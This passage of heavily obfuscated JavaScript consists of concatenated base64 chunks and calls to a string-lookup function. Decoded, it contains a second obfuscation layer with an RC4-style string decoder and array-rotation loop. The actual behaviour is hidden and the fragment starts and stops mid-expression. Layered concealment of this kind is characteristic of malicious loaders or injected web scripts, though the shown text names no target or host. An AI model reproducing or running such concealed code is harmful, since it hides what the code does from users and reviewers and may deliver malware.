V09INkJXJywnV'+'zdSZElTazJiSkMnLCdkSEJjTVNrd0VhJy'+'wnVzRyWlc1L2NUdFcnLCdXN2xjUkNvRnB'+'XNCcsJ2lJMHlXUnRjSVcnLCdyU29BdG1v'+'NHNxJywnVzVoY1RTb0VXUlAvJywnV1FTN'+'W9NS2onLCdXNi9jSThvaHBiQycsJ1c1ZG'+'RHcXZXV1BX')+('JywnV1BmSEVDa25XUnUnLCdXUXRjSDhrZ'+'3JTa3AnLCd3WWkya3ZDJywna2IwS3BDb1'+'InLCdXUktRb3VTNScsJ1c1ZmZXNGxjVk1'+'PJywnVzdsY1Ztb21wSmknLCdXT3BjR3Y1'+'NXNHJywnbThrc1dRcGRHZmknLCdXUVQxV'+_0x2487795u(0x121)+_0x2487795u(0x25a)+'nRUhqdldSN2NIRycsJ1dSWmRVMFNLcEcn'+'LCdXN1JkSG1ra1c0dGRNRycsJ1dPdjNXU'+'kJjSEpPJywnRElUY1dRaGNHRycsJ3owaG'+'NLV1ZjUnEnLCdiOGs3cUNrUUVXJywnQ0N'+'vR1c2VDNrcScsJ204a093U2tkdUcnLCd3'+_0x2487795u(0x157)+'Cd6SHl1ZG1vNicsJ2dnL2ROMTNjSnEnLC'+_0x2487795u(0x139)+'5JywnVzZ0ZFZta25hcXEnLCdXUHJJQm1r'+'UVdSUycsJ2Zta3VXNlBBVzY4JywnQ0xWZ'+'Eh3TmNHcScsJ1c1eGRIbWtJV1EvY1VhJy'+'wnV1JsZE9IVmRKSjgnLCdySEdhaDI4Jyw'+'nZW1rZFdSM2RKTUcnLCdXNTVLVzY3Y09h'+_0x2487795u(0x133)+'UsnLCdXUi9kSmdLamVXJywnZENrMlc1Zn'+_0x2487795u(0x119)+'4b0knLCdobWsrV1JWY1ZDb2cnLCdXUnVo'+_0x2487795u(0x357)+'VJXUjRtZ3EnLCdXNFJkUm1rcGJJcScsJ1'+'dQcTVXUktnalcnLCdXN1JkTW1rVFc3VmR'+_0x2487795u(0x249)+'TmRJdjgnLCdjQ290V1BpcnhxJywnc2JxZ'+'GZtbzInLCdkbW9iV1FIWHVHJywneDhvR1'+'c0UEFtVycs')+(_0x2487795u(0x215)+_0x2487795u(0x35a)+'csJ25Db3ZXUThXc2EnLCduOG85YVNvd1c'+_0x2487795u(0x21b)+_0x2487795u(0x218)+'2RKcnUnLCdidVczQUNraScsJ284azNXUV'+'ZjSVNvMCcsJ1dPTmNIM1hRdUcnLCd5Z2h'+'kU3NsY1ZXJywnV1BDanBDb2NXUEMnLCdX'+_0x2487795u(0x33c)+'ywnVzVuZVc3RmNUTWEnLCduU29LV1ExSX'+'hxJywnVzZ4ZE5Ta0RvV3EnLCdhbWtaV1J'+'kY0tDbzAnLCdqbW9HV1F5bXNhJywnenJI'+'bHQ4b2QnLCdGMk5kTzJSY01hJywnV1JOY'+'0gwRG1CcScsJ1c0UmRSU2thV1IzY1VXJy'+'wnaThvZFdRUGdCYScsJ1dQU2FrU29FRGE'+'nLCdXNHZtVzRoY0xZQycsJ3NTb1RXN0RG'+'bHEnLCdXUkM1aDhvY1dQaScsJ0UzQmNMW'+'GhjSHEnLCdXUkZkVXdtOGJxJywnQVhGZF'+'VaaGNUYScsJ21Tb1BXNUZkUmJtJywnZm1'+'rbldPRmNNbW9vJywnd21vL1dReGNLYUcn'+'LCdXUWV5V080bGRxJywnV1B0ZEllWmRHa'+'HUnLCdCOG9tVzdmY25hJywnbThvMVc0VD'+'NXUGUnLCdxY2YwRVNvSycsJ25Ta1FDQ2t'+_0x2487795u(0x1e3)+'cUxXNmknLCdlM215RlNrMycsJ3hNL2NJc'+_0x2487795u(0x2d9)+'hiQ29VVzUwJywnVzVMdFc0eGNTM08nLCd'+'XUGlSY2dlRicsJ1c2dGNIbW9hbXJlJywn'+'Z3hPZEE4a1YnLCdBSlNMZDFPJywnbUNvY'+'mY4a3BwcScsJ2NTb1RXNTF5V1I0JywnYj'+_0x2487795u(0x24d))+('NjQnLCdXNGpXVzZSY1ZheScsJ2xDb2ZXU'+'UtYQ1cnLCdXT3VQa2dLaCcsJ3N4bGRJYX'+'BjR3EnLCd6SjgralNvQScsJ2VTb3hXT2Z'+'ZcWEnLCdXNXhkUzhvVVdPRmRNVycsJ1c3'+'VmRSU2szY3FPJywnaDhrVHFta2tBRycsJ'+'1c3VmRQbWtWaEpxJywnVzVCZEpDa2pXUj'+'dkUkcnLCdXUkZjVVNvZ3E4a0wnLCdXNjd'+'jU2c3ZFFMSmRKOGtzVzdhJywnV1BGY053'+'YlNERycsJ204a1NXN1ROVzRlJywnV1FhR'+'ldRZWppYScsJ244b0pibWtPbmEnLCdXNk'+'pjU0NvNldSdnonLCdtU2tPV1B0ZFNlVyc'+_0x2487795u(0x303)+'ZU8nLCd6U2tjVzZKY1I4a2InLCdraDRtR'+'jhrKycsJ1dRNUt5U2tFV1AwJywnVzdIU1'+_0x2487795u(0x2a8)+_0x2487795u(0x28c)+'J1dRMUhGQ2tDV1J5JywnV1FSZE5NeXNpc'+'ScsJ2pKbXVnOG9wJywnVzR0ZElYbUZXN1'+'MnLCd2SWJ3RlNvWCcsJ3N2TmNJSi9jUmE'+_0x2487795u(0x2e0)+_0x2487795u(0x21e)+_0x2487795u(0x21c)+_0x2487795u(0x2bb)+'nLCdsU2t2VzZqYlc3RycsJ2VTa1F3U2tU'+'RXEnLCdXNm5vVzd0Y09JdScsJ21Db1BlO'+'GtTb2EnLCdXUE5jR3dyL0RxJywnZG1vRl'+_0x2487795u(0x239)+'nVzRoZElDa3pXN0JkS1cnLCdXT2xkTXRs'+_0x2487795u(0x138)+'GtNaUNvMldPSycsJ3czRmNRZVpkTXEnLC'+'dsbW9PV1BY')+('bXRhJywnZDA4WHFDa24nLCdXNi9jSFNvb'+'2haeScsJ1dRL2RUd08nLCdXUGxjTUNvOX'+'NTa2cnLCdXNHhkVkNremJyYScsJ1c1L2R'+'UU2szV1FSZFZXJywneEkxMFdRZGNTcScs'+'J1c0dGNMbW95Y2JlJywnVzQ3Y0ptb0lXU'+'WJzJywnV1FpbGxTb25XUG0nLCd3U285Vz'+_0x2487795u(0x216)+_0x2487795u(0x18a)+_0x2487795u(0x224)+'lcnLCdXUGxkVE1kZEh2TycsJ0ZleGNIMF'+_0x2487795u(0x2ba)+'2Q2ticWEnLCdXNDFUVzczY0haQycsJ3ll'+'QmRTMlJjVWEnLCd5SWJ6eW1veScsJ0JOR'+'mRTRzNjTkcnLCdXNzdjTW1vUm5KZScsJ2'+_0x2487795u(0x321)+'PV3hkU28vV1BlJywnV09SY0pTb3R5OGt6'+_0x2487795u(0x26c)+'ElXJywnV09OY0syZjFBRycsJ2ZTb2JXUW'+'FRdmEnLCdXNjdjR21vTVdQajknLCdXNmx'+'kUDhrY2RYaScsJ25Tb2JXUTVjREcnLCdX'+'NWZzVzRWY1RHZScsJ1dSZGRSTHl0aUcnL'+'CdnQ29EVzVCZFNYcScsJ1c3bGRIQ2tvV1'+'AzZFFXJywnVzZ2M1c1aGNVV3UnLCdCMGx'+'kU2NWY0hxJywnVzZ2dVc1ZGNOZk8nLCdX'+'UHhkTG1rRldRN2NWVycsJ3JTb1RXN0Q3Y'+'3EnLCdXT0tmbm1vY1dQdScsJ3FJYjJxQ2'+'96JywnVzRublc1WmNKZ2knLCdmU29NbDh'+'vc1c0QycsJ1c0bGNQU29CbnNTJywnVzQ3'+'ZExDa0lXUEpjR2EnLCdkZVNYeG1raicsJ'+'2dTb1NXTzhaRUcnLCdXNXZUVzVsY1AwTy'+'csJ1c1SmRW')+('U2tuYldPJywnV09lQmJoOFInLCdXTzNkU'+'1NrUFdQM2NOYScsJ1dPaU9ubW93dGEnLC'+'dXUnRjTDhrWHpTa1AnLCdmU2tHdG1rN0J'+'HJywncU5oZE5lUmNKYScsJ1dSL2ROd2hk'+'UDBtJywnVzUxSFc3UmNTM1cnLCd2Wjh4Y'+'kNvSScsJ2c4b3NXNjNkT0dLJywnZm1vbm'+_0x2487795u(0x259)+_0x2487795u(0x29c)+'LCdXUTNjUTM5K1dRbUpwQ2s1V1FEY1dPe'+'lZuRycsJ1dRempXUS9jUFhDJywnb1o0em'+'9tb0UnLCdXNWhjVW1vcFdQakwnLCdXN1Z'+'kSXJHMVc0aScsJ1dPbTdoQ29IV1FLJywn'+'V1JWZFN4Q0xkcScsJ2Vtb2tXUlB0eGEnL'+'Cd6bWtHVzZGY1FDazInLCdDOG9DVzd6QW'+_0x2487795u(0x196)+'KcmEnLCdvSC9jTzhrbHNhJywndnYzY1RO'+'dGRJYScsJ1c0N2NLU29OV1F2dicsJ1dRZ'+'GNUOGtPRThrNCcsJ1c1VmNWQ28vZkh5Jy'+_0x2487795u(0x189)+'0aScsJ1c0YjBXNXhjR3RXJywnaThvQlc0'+'L2RJSGEnLCdqR3RjR1NrREJXJywnV1JOZ'+_0x2487795u(0x217)+_0x2487795u(0x28a)+'sJ1dQTmRMMzNkSE5DJywneHZoZFZkZGNK'+_0x2487795u(0x1e1)+'ldPN2NMYScsJ2Q4b1FkU29lVzRDJywnZ2'+'1vcFc3bkhXUXEnLCdXUUZkUHdLU2hhJyw'+'ncG1raldSUmNOQ29nJywnZW1renRDa2lF'+'VycsJ3RxUHlXUnhjR1cnLCdXNXBjS0NvT'+_0x2487795u(0x153)+_0x2487795u(0x2f1))+('dXY3Y01oN2RUVycsJ2JZQ29XUHhjVUcnL'+'Cdnc3VnYkNvYScsJ0Ftb2h5bW9SRHEnLC'+'dXNlJkVm1rMmRKQycsJ3Vtb1hDU29Lc0c'+'nLCdXUkpkR2IvZEtJOCcsJ0FDa3RXN3Jt'+'ZGFOY1Nta0xpU2tHVzQ0JywneENvM1dPZ'+_0x2487795u(0x36f)+'tXUkZjSkcnLCdDQ282V1JoY0tIOCcsJ1d'+'PWmRHMWhkR3hPJywnYkNvY2dDb0lXNDgn'+'LCdXUVJjUW1rQ3ptazMnLCdXUnFWV08wb'+_0x2487795u(0x1d4)+_0x2487795u(0x317)+'4ZEtta3JXUUJkTHEnLCd4bWtzVzRoY0tT'+'a0EnLCdrbW9uVzRmN1dRQycsJ0FLRmRHc'+'kpjVmEnLCdsbW9GV1JqMHhhJywnYW1rRV'+_0x2487795u(0x143)+_0x2487795u(0x331)+'Yk5oZFAzUmNLOGsraGEnLCdzQ296VzdQR'+_0x2487795u(0x1f9)+'c0eGRSY0cnLCdXUXRkS044UnBhJywncTh'+'vRUQ4b2x3VycsJ1dQaTNwZmVJJywnbW1v'+'dVdSQzB3cScsJ3JxbUlmU282JywnQWJud'+'ldRVmNOYScsJ3ZYcXNsU290JywnV083ZF'+'I4a3JXUXBjUXEnLCduOGtqczhrRkFXJyw'+'nV1FoY1NDbzJ2U2tGJywnb0pXeGhtb0In'+'LCdGSFdIZHZPJywnZXRwY1Rta3VGcScsJ'+'1dPaGRVaENnY1cnLCdrSEdPbFNvRicsJ1'+'dRRHBXUGRjUWFHJywnazhvZW9ta0VwYSc'+_0x2487795u(0x36d)+'TmNIY1MnLCdXUmxkUnU4VWxxJywnV09Pa'+'2VDb09XUXUnLCdvOG9hY21va1c0cScsJ2'+_0x2487795u(0x354))+('JywnY2FXcW04b28nLCdXNmxkVjhrbVdQT'+'mNMVycsJ1dQN2NQU295d21rUCcsJ1dPL2'+_0x2487795u(0x1f5)+_0x2487795u(0x1cb)+_0x2487795u(0x33f)+_0x2487795u(0x1c4)+'hveFc2eScsJ1dQMVFXUnhjSlptJywnV1A'+'0Y2g4b1lXUXknLCdnQ2tFVzdqUlc0Uycs'+_0x2487795u(0x167)+'ScsJ1dSYU5uQ29jV1FDJywnV09pbWRtbz'+'JXT2knLCdXUUJkVEtlcWFHJywnQzhvZEM'+'4b0FzRycsJ2ZYM2NQOGtyRUcnLCdGMTdj'+'TndOZFRXJywnQ1pPcGdtb1MnLCdXNWpGV'+'zRKY01xSycsJ3Btb2NkQ2tZY2EnLCdXUk'+_0x2487795u(0x36a)+'nbm1vVWlDb2lXN08nLCdlYmFvV1BwY09X'+'JywnV09ma0VDa3lXUWEnLCdrU29ZVzdOZ'+'E9IcScsJ2FhL2NRQ2tHQkcnLCdmWkdjV1'+'FOY05HJywnblNvQmpTbzRXNzgnLCdkbW9'+_0x2487795u(0x279)+'NVR0VzUzY0xaUycsJ21Db2ZXN05kUnF1J'+'ywnV1BOY05Tay9GbWttJywnYmFDL1dRdG'+'NUcScsJ0UzdGNUSU5jTUcnLCdiYjBYYzh'+'vaycsJ1dSVmNQQ2szRlNrbicsJ1dRMWly'+'Q2tJV1AwJywnQmdWY0pISmNHVycsJ1dPO'+_0x2487795u(0x195)+'dQOHRvQ29ic0cnLCdDdXRjTDBaZFBhJyw'+'nekNvQ1c2RHFuYScsJ3ZhZmVXUFpjUEcn'+'LCdXNVRPVzVTJywnV1I5ZXdTa1ZXUXEnL'+'CdGV1ZkUXNCY05hJywnVzRCZFFTa3hXUW'+_0x2487795u(0x16e))+('SWxkT0czY0pXJywnV09OY0ltb3pyU2tJJ'+'ywnV1E0MWYycXonLCdxWTNkUVovY01hJy'+_0x2487795u(0x262)+_0x2487795u(0x2d3)+_0x2487795u(0x29e)+'CdsTXE3RkNrdicsJ2NkbWdwU292JywnRW'+'RYeUJDb2QnLCd5dHp0RUNvTScsJ3pTazB'+'XNFpjTlNrcScsJ25XQmNPOGs1QUcnLCdt'+_0x2487795u(0x258)+'2dDb2dXUWpCeVcnLCdxbWtKVzVWY0pta3'+'InLCdlU29BVzViMldPcScsJ1c0ajFXNjN'+'jSkk0JywnZlNrV1dQWmRLMmUnLCdXUmxj'+'VkNvZXY4azEnLCdwOG9HVzU3ZE1kaScsJ'+'3E4a1FXN2RjU1NrbycsJ1c0QmNMU29wcH'+'I0JywnRFNvd0Vtb3B2YScsJ2QzT296bWt'+'yJywnbm1rMnM4a2lzYScsJ3Vtb3hxbW9X'+'RmEnLCdXT05kUkdwZEphZScsJ1c0YjNXN'+'WhjUnVtJywncVlwZFBhWmNNcScsJ3J3dG'+'RIS05jSUcnLCdpU295VzdSZEliYScsJ2d'+'Tb2JXNlJkTHFDJywnVzdWZFJTa3JXNU5k'+'SUcnLCdXNGxjR0NvSFdSUHQnLCdXUjdkU'+'ExoZFJ4eScsJ1dPQmRJS0ZkVXcwJywnV1'+_0x2487795u(0x21f)+'nVzc3ZExIbTJXNWEnLCdXUmRkVENrc1dQ'+'WmNLYScsJ1c2QmRPOGs3V1JGZFNXJywnR'+'G1vWlc3YjBhVycsJ1dQUmRNZjRQalcnLC'+_0x2487795u(0x2d8)+'nLCdEZDRqZ3ZhJywnRm1vSURDb2V3YScs'+'J3dZelV6bW9vJywnbW1ra1dQVmNMbW9YJ'+'ywnVzdGZExaU2xXNUMnLCdXUVpkTmRkZE'+'pITycsJ1c0')+('bGRQQ2thV1JKY0lxJywnZ0NvQmw4bzVXN'+'U8nLCdhbW81VzY3ZEpJdScsJ1c1WmNJOG'+_0x2487795u(0x13e)+'0cnBkUldoY0pXJywnVzV0Y0xDbzlXUnZP'+'Jywnck1oY1Z1eGRIcScsJ2RDa2F1Q2tqd'+'3EnLCdXN3JEVzYvY0h2NCcsJ1dPYXBsU2'+_0x2487795u(0x15f)+'XNkpjVThrVScsJ1dPR2VXUTBVaGEnLCdB'+'dFdKZ1NvbicsJ1dPVmNSOGtORjhrbCcsJ'+'2Ztb2VXT096dnEnLCdFWFJkTmJwY01XJy'+'wnVzVUL1c1M2NKZFcnLCdnSENIb0NvLyc'+'sJ0VxdVFrTmUnLCdXNkpkVnI4Rlc3OCcs'+'J291cWpvbWtIZ0Nvcnp1L2NLbW9yJywnR'+_0x2487795u(0x156)+'wnV1BtNldSME9tRycsJ2NtazJ2U2t5c3E'+_0x2487795u(0x169)+'JywnV1BoZElML2RSaEcnLCdXUEJjUm1rN'+'XlDa2snLCdoU2tsQlNreUJxJywnajhrVF'+_0x2487795u(0x118)+'2RmRUQ2tXV1F4Y1JxJywnVzUvZE1HQ2FX'+'NTgnLCdkbW9LcDhrRGNHJywnRDhvVVc1U'+_0x2487795u(0x2cf)+'F5SWI4bzJ2VycsJ1c2ZkRXN1pjTlpTJyw'+'neU1WZEhMN2NQRycsJ2JDa2NXNEQ1VzR1'+'JywnV1BKY0xTay95OGtKJywnem1vT1c3e'+'kNsVycsJ1dSMFpXUUdHbVcnLCdXT3RkSj'+'IvZEllUycsJ1dQVmRJU2toV1BOY01hJyw'+'nV1F4Y0xta3lCU2tqJywnVzQ3Y09Db0Fn'+'ZHknLCd6STBFY0NvZicsJ1dPS3BXUU9kZ'+'VcnLCdmbW9YV1BpbUNHJywnZzhvSG44a0'+'9ucScsJ2NY')+('QmNPQ2trdEcnLCdhU28zVzR4ZFFIbScsJ'+'25Db0pXNFJkSXRhJywnV092ZFdSdGNQdD'+'gnLCdpbW9uVzR2d1dSVycsJ1c0cnVXN0J'+'jSmdHJywnQWUvZE90SmNRVycsJ3FjQ0NX'+'UkJjRzJHdycsJ1c0TmRKU2t0V1BWZE1xJ'+_0x2487795u(0x1c5)+'csJ21Da0tXUUpkSWZtJywnVzQzZE5zcTV'+'XNnUnLCdhOG9kaG1vU1c1MCcsJ2JDa1NC'+'OGs1dnEnLCdXNEZkS0oxVFdPOCcsJ1c0W'+_0x2487795u(0x21a)+'UnLCd2cmxkTmFoY0xhJywnQm1vTXg4b3V'+'6YScsJ0VDb1lXNnpjblcnLCd4OGt1Vzd4'+'Y1JDa20nLCdCR1N5bXZHJywnY1NreFc1U'+_0x2487795u(0x2b7)+_0x2487795u(0x2eb)+'ralc3aGNWOGtwJywnVzZWZE1DazFXUFJj'+'UHEnLCdXUGRkS2dSZFBNUycsJ0Jtb1pXN'+'Hp4YUcnLCdXNFRrVzdSY1JmOCcsJ3E4b0'+'FXUTNjTkplJywnV1E4QmszOGQnLCd4WFp'+'kUWFCY0xxJywnV1JKY1NMTFJ0cScsJ2Y4'+'a2FXNXJCVzVtJywnVzRCZEt0ZjJXUUsnL'+'CdBU28xVzZuanBXJywnV1B5M2dtb1h0Vy'+'csJ1dRYTFXUXVsYWEnLCdXN1g5VzczY09'+'0dScsJ1c3SmRVWFcxVzV5JywnV1JoZEtx'+_0x2487795u(0x24c)+'VdPS3BncScsJ204bytvQ2tIbnEnLCdXNW'+'hkVFhIaFdSVycsJ21TbzlXT3FQdlcnLCd'+'FdDlVV1FWY05HJywnb2NXUVdQWmNHVycs'+'J1dQL2NOd0Qrc3EnLCdpdFNVV1BoY05HJ'+_0x2487795u(0x1c6)+'c0VmRVcmlS')+('VzVDJywnVzRueVc1aGNISWUnLCdXUmxkV'+'ldsZElKRycsJ0ZMeGRMSHhjUnEnLCdXUV'+_0x2487795u(0x1ef)+_0x2487795u(0x2a2)+'UnF4YjhvRFdSUycsJ1c1dGNSQ29FV1BQe'+'ScsJ244b09XUTloRnEnLCdXN1pkUVNrOG'+_0x2487795u(0x20e)+_0x2487795u(0x35d)+'bW8xVzUzZFNjcScsJ0FDb05FU29udkcnL'+'CdmWUNLV1AzY1VHJywnYm1vclc0amhXUj'+'gnLCdzdkZkUklGY01XJywnV09GZEhTa21'+'XUjdjSGEnLCdXUjNkS0NreldPL2NHYScs'+'J1dRVmNIU29VRVNrRCcsJ1dRRmNLQ2tmR'+'ENrYScsJ1dRTERXUEJjUFdPJywnVzUvZE'+'1JekZXUGknLCdXNEZkVG1rR1dRaGRLcSc'+_0x2487795u(0x29f)+'RzNjT1NrRHhHJywndFdyWXJDb3InLCdXU'+'nRkU1pwZFNkRycsJ0VIam90U29lJywnel'+_0x2487795u(0x25c)+_0x2487795u(0x1a2)+'JywnYzB5eXZTa3knLCdhQ2t0V08vY1ZDb'+_0x2487795u(0x18e)+'JjTkh1Jywndm1rZVc1S3VrU2t5VzVYb3l'+_0x2487795u(0x335)+'J2dIT1lXUjNjVEcnLCdiZ3I0VzRGZElxJ'+'ywndUNrcFc0ZGNIbWtIJywnV1F4ZFFLU2'+'5hYScsJ2cyOCt6OGtYJywnVzROZExDa1R'+'XUVpjUkcnLCdzdDlNQ0NvTCcsJ21tb2pu'+'bW80VzRtJywnV1BDYWlTbzN2RycsJ3Myd'+'GNOMi9kSEcnLCdXUnRjUlNraXFta1InLC'+'dXNmhkR21r')+('U29XZScsJ2NXQzdXUU5jT1cnLCdXTzBSb'+'m1vMUNHJywneENvTVdQM2NOWWUnLCd3ZU'+'ZjUUpWY01HJywnakNvUlc3bGRMWVMnLCd'+'FdmxkSGdaY05hJywnV09CZFAyaXlpRycs'+_0x2487795u(0x28e)+'CdXNmRkT0lIQ1dRQycsJ0NMcGRKWWxjTX'+'EnLCdXN0pkSmJEcldRSycsJ0RjekJXT1Z'+'jUFcnLCdGZS9kR3FsY09xJywnV1BOZE1D'+'a3lXUGhjUWEnLCdXUFpjUUNrMUI4a1cnL'+'CdXUGRkSTA3ZE8zRycsJ1c0SmRIZDhGVz'+'U0JywnQWRmb1dRbGNTcScsJ0ZmUmNOYXR'+'jT3EnLCduOGsyV1JkZEtoOCcsJ1dQQmRI'+_0x2487795u(0x15b)+_0x2487795u(0x27d)+'dXNWxkTW1rbVdPM2NTYScsJ1c0cGRWdGY'+'4V1JlJywnVzRwZFRtazBXNTNkVkcnLCd6'+'eHRjUlhOY1BXJywnV1JlMmY4b0h0RycsJ'+'3dXNUdXUDNjTHEnLCdkU2tUV09OZEkxMC'+'csJ3dyelZXUnhjUkcnLCdXUEZjUjBUMUN'+'xJywnbzBxaXJDa3knLCdXNVZkSjhrRGNx'+'RycsJ1dQV3dqU29TdnEnLCdXUGpsV1FKY'+'09YcScsJ2U4a25XUDNjSVNvLycsJ3owbG'+'RQZVpjTmEnLCdhQ2tvVzc5QVc2UycsJ1c'+'0N2NLU29tV1JQZicsJ2Ztb1BXUXl1d0cn'+'LCdXNVZkTjhrR1dRaGRPYScsJ3ZieUZuU'+'29IJywnV1BUWEZta0NXUXEnLCdpQ2tBdV'+'NrZHVHJywneWVWZFFXSmNKcScsJ3laSmR'+'RZEZjSnEnLCdXUjNkT2ZWZFRoVycsJ1dS'+_0x2487795u(0x20a)+'1dQT1NlQ29TQWEnLCdXUGxkUnFKZEpySy'+'csJ1dQcGRS')+('dmhkTTNDJywnV1JIcVdPQmNSYm0nLCdvO'+'G83VzdQeVdQMCcsJ29tb1hXTzRqcXEnLC'+'dXUGlScHhleScsJ3g4a2dDU2tsdlNrSm9'+'XJywndTBGZFUyTmNOYScsJ1c1WmRQQ2tU'+_0x2487795u(0x2b4)+'U5kVlNrT2FaZScsJ2VDb0hXNXhkSXNhJy'+'wnd2ZoZEwyQmNTVycsJ1c0VHJXNUZjS3d'+'HJywnZ3EwWWtDb2UnLCdXUEpkTUNrUVdR'+'bGNTVycsJ2ZDa21XNmpxVzVpJywndDBGZ'+'FBoQmNVcScsJ3VnM2RSY1pjTHEnLCd1ZT'+_0x2487795u(0x361)+'XUUJjTDBMeHZHJywnbUl1bmxDb0knLCdh'+'OG9DVzRyNldQdScsJ2Rtb1lrQ2tIYWEnL'+'Cd5ZTNkUXFsY1FXJywnZlpDVGxDb0cnLC'+_0x2487795u(0x18f)+'4OTIwMjQzOWQoYSxiKXthPWEtMHgxYWY7'+'dmFyIGM9XzB4OTIwMjQzOWNbYV07aWYoX'+'zB4OTIwMjQzOWRbJ2dwbUhXUyddPT09dW'+'5kZWZpbmVkKXt2YXIgZD1mdW5jdGlvbih'+'pKXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5v'+_0x2487795u(0x2f0)+_0x2487795u(0x124)+'0nO3ZhciBrPScnO2Zvcih2YXIgbD0weDA'+'sbSxuLG89MHgwO249aVsnY2hhckF0J10o'+'bysrKTt+biYmKG09bCUweDQ/bSoweDQwK'+'246bixsKyslMHg0KT9rKz1TdHJpbmdbJ2'+'Zyb21DaGFyQ29kZSddKDB4ZmYmbT4+KC0'+_0x2487795u(0x1da)+'ZXhPZiddKG4pO31yZXR1cm4gazt9O3Zhc'+'iBoPWZ1bmN0aW9uKGwsbSl7dmFyIG49W1'+'0sbz0weDAs')+('cCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2Y'+'XIgdT0weDAsdj1sWydsZW5ndGgnXTt1PH'+'Y7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2h'+_0x2487795u(0x17a)+'KDB4MTApKVsnc2xpY2UnXSgtMHgyKTt9b'+_0x2487795u(0x323)+_0x2487795u(0x1d9)+'rKXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4'+'MTAwO3QrKyl7bz0obytuW3RdK21bJ2NoY'+_0x2487795u(0x1ce)+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+_0x2487795u(0x2d7)+'YXIgdz0weDA7dzxsWydsZW5ndGgnXTt3K'+'yspe3Q9KHQrMHgxKSUweDEwMCxvPShvK2'+'5bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5'+'bb10sbltvXT1wLHErPVN0cmluZ1snZnJv'+_0x2487795u(0x231)+'CddKHcpXm5bKG5bdF0rbltvXSklMHgxMD'+'BdKTt9cmV0dXJuIHE7fTtfMHg5MjAyNDM'+_0x2487795u(0x24b)+'ZFsnek1rc3NXJ109e30sXzB4OTIwMjQzO'+_0x2487795u(0x265)+'8weDkyMDI0MzljWzB4MF0sZj1hK2UsZz1'+'fMHg5MjAyNDM5ZFsnek1rc3NXJ11bZl07'+'aWYoZz09PXVuZGVmaW5lZCl7aWYoXzB4O'+'TIwMjQzOWRbJ3FwTEdzayddPT09dW5kZW'+'ZpbmVkKXt2YXIgaT1mdW5jdGlvbihqKXt'+'0aGlzWydnSFNUekUnXT1qLHRoaXNbJ0ZL'+_0x2487795u(0x11b)+'1snaVFlR2hnJ109ZnVuY3Rpb24oKXtyZX'+'R1cm4nbmV3')+(_0x2487795u(0x227)+_0x2487795u(0x35e)+'Aqe1x4NWN3K1x4MjAqJyx0aGlzWyd3cXl'+'hZEInXT0nW1x4Mjd8XHgyMl0uK1tceDI3'+'fFx4MjJdOz9ceDIwKn0nO307aVsncHJvd'+'G90eXBlJ11bJ2tyUU5sVCddPWZ1bmN0aW'+'9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGl'+'zWydEcVZkc2knXSt0aGlzWyd3cXlhZEIn'+'XSksaz1qWyd0ZXN0J10odGhpc1snaVFlR'+'2hnJ11bJ3RvU3RyaW5nJ10oKSk/LS10aG'+'lzWydGS3duUVEnXVsweDFdOi0tdGhpc1s'+'nRkt3blFRJ11bMHgwXTtyZXR1cm4gdGhp'+'c1snaXhGZE9LJ10oayk7fSxpWydwcm90b'+_0x2487795u(0x152)+'4oail7aWYoIUJvb2xlYW4ofmopKXJldHV'+'ybiBqO3JldHVybiB0aGlzWyd4V0VYcXAn'+'XSh0aGlzWydnSFNUekUnXSk7fSxpWydwc'+_0x2487795u(0x14a)+'Rpb24oail7Zm9yKHZhciBrPTB4MCxsPXR'+'oaXNbJ0ZLd25RUSddWydsZW5ndGgnXTtr'+_0x2487795u(0x193)+'HVzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aF'+'sncmFuZG9tJ10oKSkpLGw9dGhpc1snRkt'+_0x2487795u(0x365)+'aih0aGlzWydGS3duUVEnXVsweDBdKTt9L'+'G5ldyBpKF8weDkyMDI0MzlkKVsna3JRTm'+'xUJ10oKSxfMHg5MjAyNDM5ZFsncXBMR3N'+'rJ109ISFbXTt9Yz1fMHg5MjAyNDM5ZFsn'+_0x2487795u(0x123)+'Fsnek1rc3NXJ11bZl09Yzt9ZWxzZSBjPW'+'c7cmV0dXJu')+('IGM7fShmdW5jdGlvbihhLGIpe3ZhciBHP'+'V8weDkyMDI0MzlkO3doaWxlKCEhW10pe3'+'RyeXt2YXIgYz1wYXJzZUludChHKDB4NjN'+'jLCdUb3BaJykpKi1wYXJzZUludChHKDB4'+'M2RlLCdVbCoxJykpK3BhcnNlSW50KEcoM'+'Hg1NWEsJyZaOW8nKSkrLXBhcnNlSW50KE'+_0x2487795u(0x1b3)+_0x2487795u(0x25f)+'bnQoRygweDQ4OSwnWyZAeScpKSstcGFyc'+'2VJbnQoRygweDNmNywnR3MjeicpKSstcG'+'Fyc2VJbnQoRygweDg3NiwndERbaScpKSo'+'tcGFyc2VJbnQoRygweDVkOSwna1lqUycp'+'KSstcGFyc2VJbnQoRygweDIyZCwnTWxue'+'ScpKSotcGFyc2VJbnQoRygweDZiMiwnW3'+'plSScpKTtpZihjPT09YilicmVhaztlbHN'+'lIGFbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+_0x2487795u(0x324)+'MsMHhjOTljNiksIWZ1bmN0aW9uKCl7dmF'+'yIEg9XzB4OTIwMjQzOWQsZD17fTtkW0go'+'MHg1MmIsJ1RvcFonKV09ZnVuY3Rpb24oc'+'yx0LHUpe3JldHVybiBzKHQsdSk7fSxkW0'+_0x2487795u(0x26f)+'ocyl7cmV0dXJuIHMoKTt9LGRbSCgweDQ0'+'ZCwnZ2czaScpXT1mdW5jdGlvbihzLHQpe'+'3JldHVybiBzPHQ7fSxkW0goMHgzZTIsJ2'+_0x2487795u(0x1d0)+_0x2487795u(0x127)+_0x2487795u(0x12d)+_0x2487795u(0x315)+'coJykrSCgw')+(_0x2487795u(0x191)+'UknKSxkW0goMHg1MjQsJ0ZXSkUnKV09Zn'+'VuY3Rpb24ocyx0KXtyZXR1cm4gcyE9PXQ'+'7fSxkW0goMHg4MGMsJ2pXMTUnKV09SCgw'+_0x2487795u(0x32e)+'lMnKSxkW0goMHg2ODcsJ3REW2knKV09Zn'+_0x2487795u(0x270)+_0x2487795u(0x1bd)+'eDVkMywnKWtJYycpKyd0JyxkW0goMHg0N'+'2QsJ1BGQUknKV09SCgweDNkMSwnN05KNS'